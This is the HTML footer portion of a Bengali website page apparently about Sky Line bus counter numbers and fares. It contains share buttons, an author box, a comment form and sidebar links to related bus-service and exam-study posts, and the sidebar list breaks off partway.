				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/&#038;title=%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87%20%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%95%E0%A6%B2%20%E0%A6%95%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%2C%20%E0%A6%B2%E0%A7%8B%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A6%A8%2C%20%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA%2C%20%E0%A6%AD%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%E0%A6%93%20%E0%A6%B8%E0%A6%AE%E0%A6%AF%E0%A6%BC%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A7%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/&#038;name=%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87%20%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%95%E0%A6%B2%20%E0%A6%95%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%2C%20%E0%A6%B2%E0%A7%8B%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A6%A8%2C%20%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA%2C%20%E0%A6%AD%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%E0%A6%93%20%E0%A6%B8%E0%A6%AE%E0%A6%AF%E0%A6%BC%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A7%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/&#038;description=%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87%20%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%95%E0%A6%B2%20%E0%A6%95%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%2C%20%E0%A6%B2%E0%A7%8B%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A6%A8%2C%20%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA%2C%20%E0%A6%AD%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%E0%A6%93%20%E0%A6%B8%E0%A6%AE%E0%A6%AF%E0%A6%BC%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A7%80&#038;media=https://worldinfo57.com/wp-content/uploads/2021/11/স্কাই-লাইন-পরিবহনের-সকল-কাউন্টার-নাম্বার-লোকেশন.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/&#038;title=%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87%20%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%95%E0%A6%B2%20%E0%A6%95%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%2C%20%E0%A6%B2%E0%A7%8B%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A6%A8%2C%20%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA%2C%20%E0%A6%AD%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%E0%A6%93%20%E0%A6%B8%E0%A6%AE%E0%A6%AF%E0%A6%BC%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A7%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://worldinfo57.com/author/abul-kalam/">
							<img alt='Photo of Abul Kalam' src='https://secure.gravatar.com/avatar/38625514b999d6bb4a05ad69c7231824a9429621a7c173336530367d645f51d4?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38625514b999d6bb4a05ad69c7231824a9429621a7c173336530367d645f51d4?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://worldinfo57.com/author/abul-kalam/">Abul Kalam</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://worldinfo57.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="একুশে এক্সপ্রেস পরিবহনের সকল কাউন্টার নাম্বার, ঠিকানা, ভাড়ার তালিকা ও সময়সূচী" href="https://worldinfo57.com/%e0%a6%8f%e0%a6%95%e0%a7%81%e0%a6%b6%e0%a7%87-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/" class="post-thumb"><img width="390" height="220" src="https://worldinfo57.com/wp-content/uploads/2022/07/একুশে-এক্সপ্রেস-পরিবহনের-সকল-কাউন্টার-নাম্বার-ঠিকানা-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="একুশে এক্সপ্রেস পরিবহনের সকল কাউন্টার নাম্বার, ঠিকানা" decoding="async" /></a>
								<h3 class="post-title"><a href="https://worldinfo57.com/%e0%a6%8f%e0%a6%95%e0%a7%81%e0%a6%b6%e0%a7%87-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/">একুশে এক্সপ্রেস পরিবহনের সকল কাউন্টার নাম্বার, ঠিকানা, ভাড়ার তালিকা ও সময়সূচী</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="জমজম ট্রাভেলস পরিবহন এর সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ ও অন্যান্য তথ্য" href="https://worldinfo57.com/zamzam-travels-number-address/" class="post-thumb"><img width="390" height="220" src="https://worldinfo57.com/wp-content/uploads/2021/10/জমজম-ট্রাভেলস-পরিবহন-এর-সকল-কাউন্টার-মোবাইল-নাম্বার-ঠিকানা-রুট-ম্যাপ-ও-অন্যান্য-তথ্য-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="জমজম ট্রাভেলস পরিবহন এর সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ ও অন্যান্য তথ্য" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldinfo57.com/zamzam-travels-number-address/">জমজম ট্রাভেলস পরিবহন এর সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ ও অন্যান্য তথ্য</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="অরিন ট্রাভেলস পরিবহন এর সকল কাউন্টার নাম্বার, ঠিকানা, রুটম্যাপ, ভাড়ার তালিকা ও সময়সূচী" href="https://worldinfo57.com/orin-travels-number-address/" class="post-thumb"><img width="390" height="220" src="https://worldinfo57.com/wp-content/uploads/2021/10/অরিন-ট্রাভেলস-পরিবহন-এর-সকল-কাউন্টার-নাম্বার-ঠিকানা-রুটম্যাপ-ভাড়ার-তালিকা-ও-সময়সূচী-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="অরিন ট্রাভেলস পরিবহন এর সকল কাউন্টার নাম্বার, ঠিকানা, রুটম্যাপ, ভাড়ার তালিকা ও সময়সূচী" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldinfo57.com/orin-travels-number-address/">অরিন ট্রাভেলস পরিবহন এর সকল কাউন্টার নাম্বার, ঠিকানা, রুটম্যাপ, ভাড়ার তালিকা ও সময়সূচী</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="লাল সবুজ পরিবহনের সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ ও অন্যান্য তথ্য" href="https://worldinfo57.com/lal-sobuz-paribahan-number-address/" class="post-thumb"><img width="390" height="220" src="https://worldinfo57.com/wp-content/uploads/2021/10/লাল-সবুজ-পরিবহনের-সকল-কাউন্টার-মোবাইল-নাম্বার-ঠিকানা-রুট-ম্যাপ-ও-অন্যান্য-তথ্য-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="লাল সবুজ পরিবহনের সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ ও অন্যান্য তথ্য" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldinfo57.com/lal-sobuz-paribahan-number-address/">লাল সবুজ পরিবহনের সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ ও অন্যান্য তথ্য</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87-%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8-%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://worldinfo57.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1439' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="পার্ক লাইন ট্রান্সপোর্ট পরিবহন এর সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ ও অন্যান্য তথ্য" href="https://worldinfo57.com/park-line-transport-paribahan-number-address/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12">বাস</span></span><img width="390" height="220" src="https://worldinfo57.com/wp-content/uploads/2021/09/পার্ক-লাইন-ট্রান্সপোর্ট-পরিবহন-এর-সকল-কাউন্টার-মোবাইল-নাম্বার-ঠিকানা-রুট-ম্যাপ-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="পার্ক লাইন ট্রান্সপোর্ট পরিবহন এর সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/park-line-transport-paribahan-number-address/">পার্ক লাইন ট্রান্সপোর্ট পরিবহন এর সকল কাউন্টার মোবাইল নাম্বার, ঠিকানা, রুট ম্যাপ ও অন্যান্য তথ্য</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div ><span style="font-size: 24pt; font-family: 'comic sans ms', sans-serif; color: #ff0000;">Hosted On</span> <a href="https://my.domainshopbd.com/aff.php?aff=47"><img class="" src="https://my.domainshopbd.com/assets/img/logo.png" width="125" height="41"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-1">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="২০২৬ সালের এসএসসি পরীক্ষার বিজ্ঞান বিষয় স্টাডি প্ল্যান (তিন মাসের প্রস্তুতি পরিকল্পনা)" href="https://worldinfo57.com/2026-ssc-exam-study-plan-last-3-month/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2026/01/২০২৬-সালের-এসএসসি-পরীক্ষার-বিজ্ঞান-বিষয়-স্টাডি-প্ল্যান-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="২০২৬ সালের এসএসসি পরীক্ষার বিজ্ঞান বিষয় স্টাডি প্ল্যান" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/2026-ssc-exam-study-plan-last-3-month/">২০২৬ সালের এসএসসি পরীক্ষার বিজ্ঞান বিষয় স্টাডি প্ল্যান (তিন মাসের প্রস্তুতি পরিকল্পনা)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="কৃষি বিষয়ে এসএসসি সংক্ষিপ্ত সিলেবাস 2023 পিডিএফ ডাউনলোড" href="https://worldinfo57.com/ssc-short-syllabus-2023-agriculture/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2022/05/কৃষি-বিষয়ে-এসএসসি-সংক্ষিপ্ত-সিলেবাস-2023-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="কৃষি বিষয়ে এসএসসি সংক্ষিপ্ত সিলেবাস 2023" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/ssc-short-syllabus-2023-agriculture/">কৃষি বিষয়ে এসএসসি সংক্ষিপ্ত সিলেবাস 2023 পিডিএফ ডাউনলোড</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ঢাকা মেট্রো রেল উদ্বোধন, দৈর্ঘ্য,   স্টেশন, সময়সূচী ও ভাড়ার তালিকা" href="https://worldinfo57.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%8b-%e0%a6%b0%e0%a7%87%e0%a6%b2-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a7%8b%e0%a6%a7%e0%a6%a8-%e0%a6%a6/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2023/11/ঢাকা-মেট্রো-রেল-উদ্বোধন-দৈর্ঘ্য-স্টেশন-সময়সূচী-ও-ভাড়ার-তালিকা-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ঢাকা মেট্রো রেল উদ্বোধন, দৈর্ঘ্য, স্টেশন, সময়সূচী ও ভাড়ার তালিকা" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%8b-%e0%a6%b0%e0%a7%87%e0%a6%b2-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a7%8b%e0%a6%a7%e0%a6%a8-%e0%a6%a6/">ঢাকা মেট্রো রেল উদ্বোধন, দৈর্ঘ্য,   স্টেশন, সময়সূচী ও ভাড়ার তালিকা</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="নিজেকে পরিবর্তন নিয়ে উক্তি, বাণী, স্ট্যাটাস, ক্যাপশন ও মনীষীদের কথা" href="https://worldinfo57.com/%e0%a6%a8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%a8-%e0%a6%89%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2023/03/নিজেকে-পরিবর্তন-নিয়ে-উক্তি-বাণী-স্ট্যাটাস-ক্যাপশন-ও-মনীষীদের-কথা-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="নিজেকে পরিবর্তন নিয়ে উক্তি, বাণী, স্ট্যাটাস, ক্যাপশন ও মনীষীদের কথা" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/%e0%a6%a8%e0%a6%bf%e0%a6%9c%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%a8-%e0%a6%89%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">নিজেকে পরিবর্তন নিয়ে উক্তি, বাণী, স্ট্যাটাস, ক্যাপশন ও মনীষীদের কথা</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ইতালির মোবাইল কোড নাম্বার" href="https://worldinfo57.com/%e0%a6%87%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%b0-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%95%e0%a7%8b%e0%a6%a1-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%be/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2022/11/ইতালির-মোবাইল-কোড-নাম্বার-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ইতালির মোবাইল কোড নাম্বার" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/%e0%a6%87%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%b0-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%95%e0%a7%8b%e0%a6%a1-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%be/">ইতালির মোবাইল কোড নাম্বার</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="সেরা পুরুষের প্রেমময় নারীর উক্তি, বাণী, স্ট্যাটাস, ক্যাপশন ও আরো কিছু কথা" href="https://worldinfo57.com/best-men-love-women-quotes/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2023/09/সেরা-পুরুষের-প্রেমময়-নারীর-উক্তি-বাণী-স্ট্যাটাস-ক্যাপশন-ও-আরো-কিছু-কথা-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="সেরা পুরুষের প্রেমময় নারীর উক্তি, বাণী, স্ট্যাটাস, ক্যাপশন ও আরো কিছু কথা" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/best-men-love-women-quotes/">সেরা পুরুষের প্রেমময় নারীর উক্তি, বাণী, স্ট্যাটাস, ক্যাপশন ও আরো কিছু কথা</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="শ্যামলী পরিবহন  সমস্ত কাউন্টার ফোন নম্বর, অবস্থান এবং অনলাইন টিকিট" href="https://worldinfo57.com/shymoli-paribahan/" class="post-thumb"><img width="220" height="150" src="https://worldinfo57.com/wp-content/uploads/2021/08/শ্যামলী-পরিবহন-সমস্ত-কাউন্টার-ফোন-নম্বর-অবস্থান-এবং-অনলাইন-টিকিট-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="শ্যামলী পরিবহন সমস্ত কাউন্টার ফোন নম্বর, অবস্থান এবং অনলাইন টিকিট" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldinfo57.com/shymoli-paribahan/">শ্যামলী পরিবহন  সমস্ত কাউন্টার ফোন নম্বর, অবস্থান এবং অনলাইন টিকিট</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
